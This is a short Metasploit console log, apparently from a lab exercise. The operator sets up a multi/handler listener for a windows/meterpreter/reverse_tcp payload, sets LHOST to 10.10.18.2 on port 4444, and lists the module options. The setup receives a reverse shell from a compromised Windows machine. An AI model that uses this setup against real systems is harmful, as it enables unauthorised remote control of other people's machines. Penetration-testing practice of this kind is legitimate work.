 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST eth1
LHOST => 10.10.18.2
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.18.2       yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target